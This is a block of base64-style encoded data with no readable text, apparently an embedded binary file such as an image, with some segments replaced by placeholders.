dESvTR1ohurE4EkmoZUc6n/6o0b7SLv/iAj+KBWUek6YMQObh0vYwk79fpAETA3q+pBZxvSIx0xDTFSRhrNCtiCTVgQiZRIzZNSwHNX2GwJyiJIesUmBUABhUQQQwgTQ7gjMWMCYaswq/IkhZkRKsTILGQGXkiFT5BTkazTm1xPPFhPM+zOM0iFULiFPqWEWxhUOAiFSVjP0tqKjfuKYZK4PNgypwgrL5lU+XzJ4JNJ/NRUaRoLaWLE/uy4UsUBUi1VOnwCHwhGquWzWd3KzDiU0GDWwViF/VsFRBMGrq2H1oDLw9AU9PsaUTwA5Bi7bE1RdSo7VZMAYZkG4ShM2bhR9sKNJ1qPA6AbUYEvXRGpBCQvc1Wc/sGUqb3krwszNg+TAwuYVxi0VxjEiZRVkBmkUiiNUoDFwWXLMLACMWt7QdvkEBIgg9b5BJcQFz0qTTP9u72KEXeTiMLiWI8F2TkNSTpdzzylhD6NvdljWVBIBC5IhHSgBUSw0zvtsmESzoubuOs0BJEFK/mRVKAVWku9Tw/wgcySpjgxyhToAKQloKY11Sd4Avl8gnZK21kVhlmkjkyhJ3uaJ5crm0hplEuZPzfQObAljFVAv9bw0MOooYOiP9/CW9843GjdQEihwE6jFbvF0RDcWynC2+uoIl3RwBtNr1c5o1Nj2/SI1g8sAc8VPMiti8mlCxOzV5wgATxAzXzs/td97NyA9bBbw9J5bDzcRIE3kIQMGwLf5Io3eN2KRVMZCQeJYKUfo4WPxV2QFdlDmARKcNnZ2zf2PIREGIQmOIN0uIVJmITktVM7HcOavDiJu07q/EjqHSaEO4Mn6KwucYJSZa0bGIH+NDOUEd+gNFXh6+PzndQnQANUBYwCvtrCyEQRQgxkzdo/awyxHOCr+Yyw6bkq0DlBaLT/LYw00rnDKNYDuEqpGY4VNZa/9UVf1ECnc6fwIilx1INq7IKdOoJcVAFiJDAL/Nu/zOU0OExIww3lGGX6QGVVa6e1cy8QLg++4SKSWmbksJsDuAF1A6UcZDY5CAEPsVdsttec/[base64]/TFNHLgD6S1qj2ALhhHsB4c7YIv+eoNZblMVaNqm5qiaeGNLmjVYoYNsf6BaJZmDHuDecnmbDaxnpCSx0pN1/THfJSx/[base64]/ZqUfwmnMix1uFC6xaFg7ou7GD4BLzmCb0uXSN9gChBgVTgO8/1O8D+V4DV/sGPVUHKumbGy1Ij/RZDUBCviLABKQR8DgbN3uzO9quIeFOPHegubIpNcAqCvkmKnuKVfYbVZujZY4XXLoZoYPLYs+3k5V0nY/JJGMneNsMwBu7gJqY7AkqPcwEeSG4noEPoju42RgM5n3Oa/qn5NuTsZl/CKK7J+Mrpem9xUuS/wFDOgMsDeOTBcIHVEAREhxQBHgzI+O6vvHPAgGTMkFu59pvjWNzEXbX4izooQNHcgFbFocAWJfUtYilXOQB1va/FFUHciMZXW+vhMnCxloANL2ysKgOduOZrrgtQHfEKIAEUsIFhC2fDdlfX7FzVbDZqY4IQQGEUpsdHcl1b/mCCHjaEqLAFe7bnGVOYGFFOiFjiJo5O9yToJnfy2YvyVyoGYICDJigGc5BO39ZyLpcD2Pti6Xxek7XOMQzu5xM+S+1jH6jjN5/UO8yDOV94OkcDO8dpw1C/mza0QFcMoS5vZW0MPY/0s03WrrXuY10NNwhbSJHqr2QhoT6nsulkpUPAXl4V/pIpsfZgsxZ1GiXRUjeOUxepkyJrqFtgT3uv3jgpamVgVX5WwDCDXF+2MNWJe0nSX+cQx7OXEECBFBiCY9+8aA7YwEZ2cm72jwWr+rFXPpnXuuiJX6tnMigEVIi2WgBYg+hsUooIZ+hYJx5oIwdZig5USkjtdWft/mcABmA4Ai54hpSoTjG3beq809ibBOkcQ5294t1mvfkM6fmsfOs9AypQgRGQczxoY4Tn3fVkeIZvp6MTBoFKfdVX/TsnDJ125MTwc+1uqEhuoVIkNPiG5LEt1u9mUCsg+eGgrkrfDIFKDH8C6kS7m6VzDZdX9Saa+Vn35aKPjem4TPYwdRHVy1FzNaDXW5Ta0VHpDVl3J1vnrlzPwVpYK6e/iRGvCQ/xkGG3ECaoBXQ7f64fbGZ3V2ZLBSFlggzJJoBQUEDgwAABFCBsUGGIoVq13hj6JGnXMHHihmHMWG4jOnT3ym2jJpIas1qfNqFMmVLSJpYqX05KJTMVJVqh/kLdyvls5zNorH6YoRUt1SFERo8iNXooz6FJkw4dwoNHjhypeZhC3QQ1z1Q5Z7agkSpWLFMuP0aERXNm7ZmwV9/CzYNmLt0Ddu3Wy6t3r6C7fv/+rbJ3cD0PgO12Ipy3098hivVa8RvhcWG/bhTfFUa4r5W9kTXvZeB5lV5hgD08ZnCXMuvHkf/q8Sd79mwJd9fRpu1XBIzeuWnDAHzkt791B6AQnw3lQBriaY4TnwYYN+3nByrlln4gB/fuOYYTr+Q9h2rAsXPrsdvlt3a7DNr8XR/9L5Vo9u9HC2arliEmFR4AGGBCD5AAoAINPFBBCjbYsAUtwTyDn4QZDROM/oUXWkjhMBNmhOF+EslBxg4IkUjQQAgNhGAINDiyyy5xTLSLLRuVY5FFNJbT0T3RNDMSNbykctJLK0ni0pCbODUTTTbhlNMtOxUDDRw/IDKJLZTkkZSWVVY5iVZLjYXHVVAdkhKYcmxxRlxYLZXHEz+88IRaaba1pp1y1XWXaJS9dpifnVEWgZ+kKebGX4A+NoRfGVCWgV+CEGYaXoQZmpheLhwAml4H7FUFofWsAhikir02WWunXgoYdsndJUJylRwmQXL+BAdbeAfIl1wOzDkHHXuA/daFXavORoyfB8CQ3HLH3kXsbMIecB5tsN6VARN+STCNsthSghF+Fdry/okcQ/[base64]/leLJHGQa64FIaT7gA3/uesACQwOgUe9/N6rYYUZAR88Rv+CSIYNDZA4ULolKlzBim+4GLE4FVes4z0Zj5RKSyp1/L1KIytpMpNN5lQMMKoAZRSSRSGVM5I/T5LH+232TCb8SkW1hZhjwkUqaGoCFV5gBLbMpWlHeRoiqOAXuylGUZrzi6Ww5ifKSPAuFVSMYSLgQcFYMDORkhcIB6OowUTABWxzWz2GoCnG+MUxlDEUAzxgwxviMIc6xKGjDkO53KwDCsFxFnAOo4JZlccvmLvOrGh1ABGMhzvBcVx2/uKqJlbnWKUjzq4090Ms+sM67vmLtnrll1Rc6Hit+4Qh/sqwg/9YgAS0e4ACHuAAGwQoQSSgQbyK8AlvFe9bwgNkIAW5RkPIQQskKFEdAcQ86Clkeg5DhTMotpHrZc8j97iGj0LmMfCFj3wkowUpb4K+W7ACGIPwASiOUj+jAI1+siRKlo6iv6UsJSlLOcP/4iIWqpzBCFQowQGXpkAt1RIpDryLCiljmAnepWxsO5Yz/yJNFB7gao/Jm120hioP7CkvwpDhXlbBKL14QFN9oWBrhrDDd8Izh8BqYnBMt5vewCBXvwHMFX8TnM8RRw9pGChBCyoCKtKmPXYRHBj9Aa3DILSIf2FAD+/SUNos6zBbJA7qDlACDF3oQ5IwBBlo/[base64]/IK45CjULkckjmq+eFHZHHQ+fhltQzMKGH1K1C5MOEUzZJHZ0/ojc4cpI+P+kgpb6McWwt2PTwuhBZOSYAOzAxACHhCDDbjUASlY0Ey1YIub7lSQOt1pRkRK/lIUMO+RAMId9MaLgh1ogZKVpFE0ytHejUDVI+Pw0ZFaYiSrik9JWyVlTUzZ1ZWBohhAY2tZy0q/XKp1rLbMw1vX9EsxGe0KJfBBndaE16To9S6IuqxlJ/sXCGLTL62xy4YVM7qzWTYCjnVDievhhsh6Zq8cnrGL/yKrWT0HtrPpol0W10RjxYc4QMYtEH1VRb/4DYwqONZna+MXWdCDHpHwC2cbWivAbPQ3HS3BcLvsEIkYIg5VQEEFlGsBlz5gA8+1gB0t0AEGzXQLv8tuTgnJ3QrRwqeJrIDCDqaQCuAuvO5KEAqEIAb1OtViHiEHfevbMZe4RL+0AMV+/Yuy/vVRQRrPeMqWClzgn20ira4EmoJnxuA7hYkpEb4BhZl2lQuzlQOWobFlubYoYeA617kGDGskVcJIDdYu5+zrATZchRYPoZl5YSHXrlmPYdP6McE+QORmJYLNJefad9Fxb/9CRNmk58ZElg2sIiqb0JobtMz6tmz+EmUpUxm3DwUMb3MjRrtsosvC/TIbAyYEFCTXAmwulw1i0IEzW2ADDIqBvOQwZzpDPJDgyvNI5SAEhYkX0P9BAMb/DGgaGLoQznAGJjPZkXM0+khGKgXLWc4SSe+Xq05KJRzMkI5N10xLnjawl17dpS1tRSr4ewtZAtiEK7BaTj4PGqyRom3E/kSbr2CD5mHCiVj3eDDrWj8MiE9lmg16oMRtcywE+1TZejDmsFEXJ0STYyxxH/ku6abN6aZDnOX0c9zCSndofdzESnTUg34B6GyM45d3w4d0Fw3isapMm46KQN/7NgkbCyEigG9AuQl6l0w38K47xkCmRWCCJB7OL3REnM7HswXFJfEGGhwI44AOQQj4TMcEIVV6NAC5yEuOI9SfPOVURQnLC2H8UqBkJjHfqqVzkkoqJEIdrXiKgndeVppQAmjJhGWCuUKmOw3dTVdQQauX3nSkdNTZa58m1f3EAEHAP/7ytzU0lX03R2ktAxsWhqMcC+0M/lqqnF3UeZhfQAEx/[base64]/izK4izSouZEwDfYmATo4i7q4qK825TVYi7y4i66oATwIOWhgiFY3hDYgBAKXIBUQOjZAMIp3MIVwRk8SPF0RBRKocR1yBqx0cB03LvAlBdCYxeSAJkNgRaIgVL5HnxBFUiMREp4Uhsan/EZQvLJxH6ZTCjIHM1xwS2kQyjw4VH4oacBYh4MmFMkBVewyZrg0tKJnwowItM4zfZd2FW4YDBaohUoQ0VxZEiK5EiSZEma5EleYgTIwjeA5AS5wLvRQ0taYgacGNVxgb45BOUZgiQY1w7QQBc6AJqp2XOlmZstYQwUAR4AF/Bs4zbah1N2I0+p0b6xkSMwQcfVkQWk/oAQ1t5/rEsInFcISIEYxIEW7MI7Ah/GjAQqwKEVWuFL3GMcxEEpvNw+blU/0sIt3ITzrQwcFEM60EJB9uFBZp9TvNrPIMWpLdjTJNNE+kAjOuJF5oGsoWTVZAA2KIM1vJjWcaYHwWItZoAUbGRlkqYsplBpoiZqZsBKfkPiUR2UvZss1GQNFsE3XEv7GSNO9uAP/tu5oNkDdIDBUWNwMsjooZGd4UdTKidUJifq3ZkatU4tJGMh7IC7ME8ITNdWeqEYiiEToAATkEEckIEZ0khTcg81tKVbviXxlUIhYMIfwEhdyqH5nE9OAAMrUAEoPIM0ZF+nEaaB5VJ/2pIc/[base64]/[base64]/[base64]/OmRtGcchEHNRikcyiHzoU8rYBorPEMx/mRV0ErqQTLkU9RSVDRFZG4J0/[base64]/LkoGpBFVipI2Vl5gGIwDkAEsLZFtzx6mij80ZvI0vv9EaDv4CU9VLeuGTsFtIAE8TLgpyXDWiB+JIBGWjBzEpBHKTsU84X/vyqZ1vaIybYwVwWCf7i7Mkw6iCYgTQ8CfaVFSLsMi+XjFH8IR+OCR4cwi8rcFKggVk08AOjmgB5xVdY8BaUQQY7ARNscBF0whNrcwiL8AhXKIqa8BV77YXKwzussAujczUgsTfocA/[base64]/hcNhLIWTGn9Xs9T/sJIrDIc2qN7wqfLyWfMoc8z0Fwi4PIt6PLOGaRBImRSGAHTTIKBHfNRJDMVLDNbEQ3ROTM0v8EFZzATWDNNMcGpGvRhi4Q3+8KJim04i7OGknMyvEML36oL17A7zzA2xEO60kNGt/M7I/EMB3QQb0Npp+s/E24+J7FAV6g1FPThJjSqarHnbrS8znZtA6k3NLQ3XDThRvREd3E1eLMyQLFGZzRHw+s8A2kcZ0EDnEAzTMCB7ORK23F181uUGp9cisEb1Y4DPCMCBCVKKaENMMEnJLIiM6VP/zQ+4AP0Tu9Qp9Eg/ctRxw7t7FEZaIFT3yn6/mpBCKDXlEqCGAjBWaIyVwPqkAjqe/5BzbLcy6RCzjpJMYCCKlwBK/xsWeGE9eGVMSOFBzwBDmxBMZtVXRvFXTewRWaqIUZtX1fwG/y1NFNzNW/[base64]/hmEgBCIchwUQjs6w1MyGvy+bH2153vSLD5Kwiyf0i0UAysMAhzgciiUTCj4LLAXmNDCGhrgAAXggBHkQS+TuIkvqGSquFSwBZpEszRPsxPk92DTlEfWuI1/sEhgQzdnbXBXg2P3+DyQcwqvsAoLOZFn9mav+Y7GcJTn8wwXMZFDeZKDtnDD8z5/AzvPthif8cBv+bsyNAo79OSWeeaOcDXsamaK8byjMesePEePMZefwAm4QQN0Aj00twKEQJ6b957bMZTuMSGUJRPQDsc1kncbVXgj3IIwQUSc93ZJSJk68qRPuns7J3R2GUgJTyQfj0mQQVd6+hDIgWBLtRRo/kGefufIXqEQoEKORMOrU0NXI7jM2kGh1uytP3gpocyT3MJ9wgEo3AQlCHs63ByxO/v5yUVcn4EvjziXRGYecMERnPj2wQX+CBAFXzu2Bza3F0EbVCi4g7C4k3uFdnGFonu6qzu7V4O7szC8xzvF62i92/uQx3C+Y/aE2nu/S7zABzE7Gy5vX/TFd3bAezluw6Run/CF+rbWNjzmjjAyULQ6L7GaY76Rr36bu3noAqkgTIAggEANdHYPMA8JGAIqULfJ9zkqFILKv4GdktfLO0Che7ehL0gZ0PF5Z/oiaw/08nz5U/rPh5S+6QvDggv2kkAbg6UWOMLTO71U47cQ/[base64]/NhvvK7YJGOF/NgbNmt7lRGGnNUx18P0SJcu/U3raNOrv3mrS9dbZqxr09a2jdbq7GrIeOfuuhh48MT0VH9bfRy5cNWkv504IWiCLHrNTjRQ/oDCEKpP22t19/691nZUkgYSevPnj5AKDxAoUPDgwfr3DxzUd0CCxBA5krrbCvY/[base64]/1RLLJuOys3trxx67VG57orL776+kuwwQjDyjDllGvssscE1axTx7zxa1LN/[base64]/nDAkRUueb4BB29wtvkL00rjCe3uuOMeh/BwlMsbHE4hSwwbxLbRCrJStznMm2+2eXxUa3Yt1dPGrxEcnFZfZXXY1mb1hh6trzmM62uaybUa25BBG21kfDsMK7jjbnw4weUGdjTEhz3Od8ONGw5WN07opAHpvhHEWQV2iJY7ar0T7xPyzHvDxRC8/R5cceNzwAISaNhvWlr6/W/AZwCOJl556a13QnzuuTAYDcHbkH133zdwRHIQwgQKNj2ExUEOMVJYjcjgjD8UwhkV+1HGNMaxInksSVIYWckg8oxipMNLxWCFKszQhDNAIhQzWwfN1JGOZ5iDGeZ4hs5MArST/vgMhzZESR7QcIWcFM1oSVMaUprStDzpqSlTm0oV1AIorIzDH1GUYj7A0ZVmQFGKUcxHOMLWRS928RpYnOJh8JFFf+CDbvMIRz7MOI7SnMOM/iCHZPymuG+wMY5RxAdxFCNGKdoDMtvoRx6jeA5wLOZykxskIe9xyG2gbTGX8mMhj4M7rBxGd8XzXehIE45x9IONe1wjIaV4jwhV7CzNWMbWltHKVl4Dj1OckCHvFkt/5KMf/WDQPeK4y3ucg4+LAQcvs9iP4dFjlFnc4nBIgzhwtCESVuhB3gJhBRvQAA/SyEYU0WG97khLO+SJg7bI0K3vISBc4IJPBRxQriIs/qR6HPIPu/4FIgU1aH71opCF9GW9ddXTngqy0DNokQo5pKACJAgBEwzRMDLEwUVkcBgq4oCKHVmMGkKyoAUxCDJ0MQQit5BGC0H4JSuVMA+U4NIKV9jCZ7hQZQQlSRB7hsOf1RBoNvEh0WriE6EY5WlPgdoWooZEJU7lDedQUC51SUhc5vIe/SgjKalaVVtmER9MXWRV44gawxAOrGG9ahzPoZhwEPIaj4EjV9naVmXKjZBaZeo5zpHLcxDTrWYcK1fxmlct3tGvevUlg3K516gWln571SL9AmtGdXgTnNkrBPfsEKPveSt86oxPBQxGBnhOqzvqmyc9/Weg+OVT/p8VypctwiMt7/QLoAJNBz68xMJs3MIJCaUBEz7xBhn51kU1GsguJFEOjG5so0Z6BQbFoCRDbAJKtzBHSbsEjBG6bBIiVUdLu5SO6aLjpSujBZl26FMg3tCmO7uhDXnowzOc17xCNMpStFAEJhSxqEk8ahHKoA6qqoNKz/BvVdMBC1jwIrDrAGEcA0xKdfCCFwM2ozSKwaUojiMekyRkhaXhD2mA4hZ/TMxa15GNmRXyMVI08Tr8UeJttnXFLTaxW9eaDVzg4sWNbew6bjyNKPIYF8TY8TSmwWIzLnIdlaiEj+OY5CUHlshMZquTK2FkHVOVtdQC57XeoAUxkEEI/pdtQDrRic51koAJA3FtLTQSJSpFQ2XSEKhA5bygeSXWXqodBmulVb1ajNZ/ct4uSwlNs2yEZAsVQIENyLAJRzCBe1/[base64]/pd4xK0cxSZgnBV5vfHIST5yYtxYD4O4wgv0kMUraEADIfcHLmD+gxaXoAQt/zHJlYyLKvsjDRCAwJJxngYzVkLolfjxClagdD0kIAFdaDHTlV7VSkB9BW6thAG4XnVCRhnsYZ8GMSqhBySwYAFMzjJ4towtMbwdBWJmj3sQYOb4WIAGZZDDQjZRC1q0ohUVFnycNx7xUavDQV3Cs/34OaI+g7ZDw3Bfqwtd+ZoVIxRlSNEQ4iAJOSiMDJPWwhs6FI1zbOMrmS7ScpEEMjE4AqS0eKm2QVKRQUBDFcDgwiTSUWIW0oz26SiGOSh8C/Ky5Na5jgkN1ctrltzkB8Au/q8Q6XSGpzHBBkVItrKZ3ewiUCKKvFDE+MlPfmnPofzpN8cezt9+acPC/eePdxT5gAVFWKIO+c//uLGgf/[base64]/70A///[base64]/7uq9PwM8f4C/+4jEen6ER0q/8nmEBFUHaGJDa/OEZxg0TwID/BpIgxw0A548AsUAT3g0hpagY6g0iI1IiJXIhCQkDB46QNpDhHA4EdUAGpgAkp4DiSNAEK+7iMi4b/jDuI0NSBl8wi1LQBVnwB3dQB3fwB24SJ3+AB3/AB6jADAYBF6yMGGqOCYnSH6CACKOIGHKAKXPACXOAxYQuB+JQ6KAgyqjwCSEgAaZhBRIACvzhC6UuDaAuitgQ6qCOBcTwLKHuDrtu69oSLuOS6/pQD6bhA+4SL/NSL1kACepSiiBLWsijEIVADCbgsubOPcQnBGzgDDYiFCLCEisRFzBRm0xs0ExMGlpBm1BxsfJBHQ4tX1qrz7pjGNBh0FIRNVdoFXGLBoZACyTBECIq9NDFGGHtGnYx01jvY4QACDoP1Dqihb4EGEABGuAAGipC90bq8IJT2z4CJAJMZ7Ax/hthwjG50aYQwUx4Jg+egCddIr6EDaiaxtiGoDXvax2pZiqG4BOiiKSi0T2Dr0v8ERZ0gT0NrB/DbQ72II8swSCPsUvObTn9oUsCkN2k4dzAQCCxAEEXtN3qzQ8YkAEfEMJAgUItEBQ0QRNe7CKjCBQgARJyDBASbgoAYQoSjg06kg2yCBISrgTZQAZ0IArYYAowjg2kAeOm4CUxDgY/sCUTgUJ/FEiDtCYzII928AWo6uU0IAiNEAmJoQu6QMqyqAQgIAeiSA+yEkvXQQWEzgxXYB26IAEuACyhTuq6kgWiSMnSdMnEUA8qYSwTIA3ctOuuLIsqAQmQQIqI4U6l/[base64]/oyja5sC/Aoz9FCHAzCGK/hELLAFQjxFARy2K6gAMAhAQmGEdArAgB7JBk0ATBM9i18FBo8gRACEVsmgN6q0YomhD/WEK/uptR0dQBFFURVnUH0Yy4VoQGG40R10yinwA48wgsHiwSDPgSAkpG2CuBHABJ1UA5jggJ3FS6rJQBfxhSquUaaWSKYWuBJpSaaN06lZgGsJyHZhOyAhJDH1MDJXuLb0uDfTSbPPyT6WoEvhQ59aBD9NWD9g2i4JBywjV7RD1MB9gUdXJBvJgEqpTUie1UjeOpXx2E0/zVAlNiqwscQvtS26hCIZAPyTBERbmDT4hvGIt9XC1o6SgBRiqIYxR26RhGaHBDKDBdOGAFVRXWbvLPZ2VFqR1WnlCI7bxFmw3FMbLZ7R1TXztCI6AB9AAD8L1DKxvKa7PXHerKbZAavYr/nKtwBdgSYryNT/3wHqv13rP7z79IV+pzV71Mx3ksf/[base64]/sq2KA81M9VSG9fy0uEWhoAJpCAODMERxEBhPiEaXCgdyoEatAFXdTMYebPRHALWrK10VeH2gOEHrAsOQIGFDi8a0WF0n9Uab412N0IiYE28sLXWsjNonoAKruAIXmALvFOIrK/YpKYIrklhlqJ5vS9yq8IqsChfCZaQ9HEO7lMXlHn82G8PFIEZpK0R5JV+66B8+Q99E7L//G//xo19F/ZACTSKDnAAHbLeNAFCIUwdPnbfMDDH/AEiNRSB/YEN6i1FEU7hNtIDO3IKgLRESbJlTbLhUBLjggBI2UBH/YELTGAGEgEOYrIFe3BH/YEHieEFMlqjeVCjNdoMsiGG/[base64]/fRViixBHueAF6aNpPxB3eqAP7U5fZHZjOgXC8KZ/pzjtyIZEgHNKH81gdQsNmQDTgmywX8x0sPqTQmkaGRBod44OIo0sgM/EGVFsAQHGgVVUIMl2iXN4KM9LEjn+0fjWWfjyEjz6AZs+IWLUgO+Mo+C2Mea1oellsiQDgKsssie9gmtEupUgImROIrVci3F8AJWwCwv/ALmNIp+OqizCAm4Lm2bGhBL3A/JuMVGcarFo6ona9KGAKutw+5sYAvQgDrBGjLHmqzLul7o9Md+zI9TcTmfwUXiIBa9zBC64a4fGVddoa/twBDFIF1o4R60bbCVERpWF3WpYBCsRBUQgbHf07sgG1o3QYh+grJlJlnbk6ByaCV8wgeuwIde/[base64]/eGnrRgug7Cp+1IP9p3f+53f+RDF10HFs0cSCp5kGuIQimDMFj4RH8ACnAAS/7Z2uXGOK7GO7bgTfZxTg5yt/kX5GRjGs2IzDpTc2sqhLPSar9HDDmokEISE5AX7uoChOAubk1vGuvIglEXZPdFhZZ41dg9BXH+idrlkzWumzX2mp9AgznNg5YzAzvFcl1fbviSXBnarDLKlqIR5mG3nGrJIHWgb7GkbYBv9XgGV/WAhfJfZ0oF7fNn+fNNXffmP1Mk5jsw5jnhBgAPOEYSv3vA3Ips7iu45CfLZH0bWH5Sg3nKM1/vZRFdWoE9wIw16g2cWBrOBvi8flJ+dJuGghX0QDvyb2v2hC2CupJcwiwocS6fBKak0armdKY3OpQE8iM8d26MYTaGua79W9MkyDOddD94Q+INfDYu4qa2W/[base64]/S3P2NOW1Z44if+nmzEnHS6y/snW2YsECq+naRgcN1lkLFksdXmt5NdUEqC8gMGvX+E3V1FGSJMUAJdEE9nBTJYcdNZ3s/m/JYWmTFScBNJlNEh2QJuvQAcofJB0y/GUbzYbyaR3AmgYB7Q/UaNUmTEyhDCp36dq5gwsXnqF4Nsr+imfwB0e58+cZ4EzGpUHDFcpHquup/gM5ri5dSkAYX6LLuhwQSjSdNr4LcvYQoKxPQL++ffp6mkKhP7kS/RUsXEAfCwEaYMA0yCWoIHLrTFPJgxBGKOGD0yDozzq3PKNhKxy2cksoIIJIySR52PDAiQ80oCKKHRQxEyKTTGJRKDOGGMotOHZYjDQ8SpPNj0Cqs86QQy5oJGVEJqnkOhtptGSSTQqpTjqpxEFGIXHEIckzBaFjyiilhCnmK65ggskff9gh/kYmqHzCZTrmsMIKMHRCo4oq0EBzxSDQsKIKK4k4yaRGcRlkjjQaNvSQIYxKlIdF0jgZZTod0UIJSCKRhIhJeaDRhEoclGDES6TO5ARRQ9igKgo7MPETUGU4cSpRReU0RBWxILNUU7CI5euvwALbzVVZMdPVHI1YFdZYZc1xll1qseUWFnAVOhcW/jyDBSB4YaGXP2usJe64gTUFRhJg+KOYI+kwc9g6hiWhxDqqrcGYNIetQZlmnDVVzGG7yUbbaVGoxppro8XmTxQ6tJYIarjpxptvTbHCxcUYZ4xxbhkcR5lyzBWHi4K4FCddU9RZR1kJ1U3DXVP5IMfBeBDk/tAUeur5A597KENxBHlQQMHefUTn54+ALKRhnn9E28ezP10YKPXUVBv4AXJICKD11lx3bXRT2XQotocfijjJpiaeqOKKFVQQA1BbjCSjjDaGmKPYO/YIJJBKHmnkk09GudGQA0E5OOHpyBGHHZjE4cgmxaTjJZhilvIKmWaiKYYYsqBCi0G3yAkNMKMPQjowVMz5JzCBTlqooYgyREsqhzTq6CShZCQ4Qc/QGFKmJZn0xA85rFSCDy/FZCqqNuwQAgo2aPEqULLeZFRORbiBjFJM+dOrV7CEL/744isi1rBY7aGLIrB0wwssvCxLlll4pfWstP6Qqz9dYKnT7bfP/pAKYLYVFWb4QxOHMYe6DsNAR6wBXZZZAi8MwxjN/KYp/KLMFA5TjKYwjDNT0MFuViNCUJgQFCGETVNC2AR/sEEHBctGboJwQlCwgWJ+owzHPDYZkDUnAyPzxwuKgzKTTac611kPd1ymge74ox/nmM54ZmYzf+BsPe2ZjB5oxkX4yAc5esCPzuhTiRUkIA3rgFAa6NOFSuihC8SgTBoWQMc62pGOU7saZfTwgT768Y8fWMDWKjGZdYyNQzjCUYhGdDYbVEBta3tABVJQBKCcIQ8xklFI6najW4wtbz7aWzaE1LccNgVwS9KIKPdWuMINqkmIe4YjCvEHx9EiQ+b4/lLlLPeKQpxJc5GgBireFDpWjC5PwABFnlRBBTrJiXUFadLrEGIODckuFZuoHaPwgIdJPGN3UyJIOp5hKUxp6iRNoIIKSsABDtwgeWeQSRlo1bwQhIAGQ3DVq2Q1q+sNoQim2N6uvCeWtkxpmlbByhzQl5XJmEMs8RPL/JxVv2i1JX9YAIMlNspRS4iLMv9TULi8hRwwgKGD/pBGMVa6I3/4QRPryIZlDrOEH9EUORmczL+SELAXFoxhrSHhaIY6VIWdJgj+CGFQhzOcC5oyODxsig+Lw4qmDHE5/ihZdI6osqZsRwN6YKIT80EOevnjCjUTTxXRw8W2Cg0XlRjP/[base64]/gAB0wUqIaoL3AxyPKODDhZjNNIYTQdJGAQ2+JgNDFOhP4AxGtuQJmI9/vEUcHiPczj5yVCeDFQpk43ivCBkGaiqP0ZAxKwasYhd9ccNNMCBCr0sQeLRg1pvRp4SiKfNX/[base64]/[base64]/[base64]/sAMvvIVH5dh+0MuH1dylEFyCWIY+vJASbBy/hAvHpMNh8EM/8IYCZJT51BzF7IGAfMaRwZ0rTEZr4FS/vAwoxEaBqN0TcF0v5EP4OAN3mANUld130APMeMPPJAbWlYxxWEGteED/j6AGVeVAd1BDD/wAxdUMl11BeeHIGp3IV0wCNOQZm4HAU50RXb3NHMmHw0iV3rQhm64H3rWBU2TBlBDH2tkH0ijB1Wzh3zYeI6nNZKnNR+waDFlWZaXaSKyaXngBCTAeaBWAaMmK5d0CKhGCbRAeqUHIqy2Uj0SSj/iSqznWq4XW4YDe9lAKT1iED9ybuZFKbQQB4bADAYxC8RmOWWCJskGfN2QDs9WfNFGJ8sXXcDgJ3eiCqDwfIZyKNPHXeC2CZIgbkwgB29iW4RyEIjCDLOzWSdBBcVDZuT3AsiDBvNFFDvgfvomK7HiX/QnYNtQdfrHf16BgIpwLAy1UAI4/gcSNnFdoRVgsY97gAX5aFHTsmEJ0mGTEVIJYoHIUQcypoEcaA6aoAkstQ6WsQbF4FT7cnNNcQ7NIHIX8htCZVYk9IJNEYOTkQ08pwMfmBsBk4M49ETeEA9BKIT0gIJNQDGsAArrwAXGQWU/8BxUAGP+wApI5A9fZTRd6DIloIVf9HZmuDPvMR5H0AUqUHd4FYdNwwJhlABtREYWEjSQRRmHZgBomEN60DV6pCAdcYiK5DuIcAiIwIgosiKixk8TUYmpdomYWDes1gqd6GqjtHqAM4qkKFu19iN/ySOqeIqtOCW7VgqfUxC/UIvChYsD9wsJ0YvAuJl0kgimozqq/jAIqgAJ6ICMCaGMDEF91ScJmyAHQ+AIuUeN4pSM5JQK2thu3PheKnAD7fQCTyCOMnEqRUADz/N++xZ/82crNmAFAyaE9sArB2cJezCd1DmdEucPjXA+8rMV+7hy3dCdzRKQ3QILU/IWr3Mt6WBWIaULEdmeA/RS7SmLIehSh/EMyAGCiGEY87Ig66CB/XIO1NCRlFEMszEaQfAjrzEFNZRCbHALqlGgPpcN6/AwJkBDJ3RDJsAGv4EPMhmEUAd1UTSDucGEM5BlxcEFhQQHXCaF2fCTGfACOkkZrJAB1jENL6ABTHhK1cEBuIALUHB+SzkZ4lGG45EDxUMeRpoD/lzIRVU5Hnc1GXeoBw1SIU0hh4DnHkxDSE1hRl+TIGNZlgoyDXrAAoHYNQbwAXoAaYXElpp2NhRRBpv3WRVAAqMGFKdmWpZiKZZYepjVISoFSqGED4ISikpymLa2N4mZqKpYXgdBEJuQCm+SDpMZXJVpB8E0YJgJCsrFmZwJB3MCmp7KBuS1bdK3Xd/WjJIgCXGwA4bAiqS0EYVSTbdgm+yWB08wfuVXfsbzAkYAnEIxnCGQAjkxFFpgE9ZzFDphA5kghFD3nAS1f0eiDhvlK+mAFZaQDphwLIpQEAq1BxyoC/+4B8Mynh4VgfpzUSE1QOa6Fn2BLvSCQOiyBvIq/q/[base64]/IqigSIqmuEqJyiN0+7d1GxezaRBTwgypsIsFIQ7AdTmv8EuBMGAD5gy8SHycupmeOoysIJpwoApc/hB9cFKacHKaCjF91NeM4PaMTrADm5ARrlqNB1FN5KSNeMAFR9BOP6CrvckDpWIEREGcwjoEUjAUwousqVK21JCx3+CsBnYky3JwCKgO/7cHCdgU0XtRk1Gt0jKesFAH3Nu93vu937Ke7Tm+5KsJzSZ8p8SvDHQYSsAY66AhZhUO+7q+JHkN1GAN1tA9mqAENmgapAEIPxbAAgwJMtC/p5EIApzAPmaxGJux4GBWiSAcZuCESFccI+ADiSCzqgEKLupEM+qyMfseV1CFVXgFFuIyU2QhOFMhLNzCWJQDQWSV/gCHdrUg/vG0dXgfTwMOk6F4FhIOH9rDBrIASYPD/[base64]/BC+ZAJPgwy7NMON1wy+lZYlJiDquXDt0gmETiy+tgDuHzDIUJOAVxzIX5OqjkDedAJHxDJAB6v/k7JMWwJD9yzNKAzduszPcgdawMdWU1JNmQCHCgk6yQJKDQzUmCD0si/ifkDAeeKqFDgg/XcMxtmM5E8kaDoMxJAh5SmiQVkiQcCQ7PPKX+fA7bsM9uWAmynLH7TAz+PCQPQiRMbCMfgQeuIgfSEwKfBmopID1AccWpkMWjp5eXuKdenEhhnIpkPKiBo0p8m8Z/a03W1InIGBe3kHvpUA6PEFy3+LiQSw3i8Ax7zMfOFMjESIyqsLnUZgbMEA3mINWIbE2LzIym+wnelU/mpm3WFasJoSEOcQi2egVjpgI54E6e/AI4EE8y0bskkAKlrG/Di6yqYgOdwMrhADjNALnKoAzuPN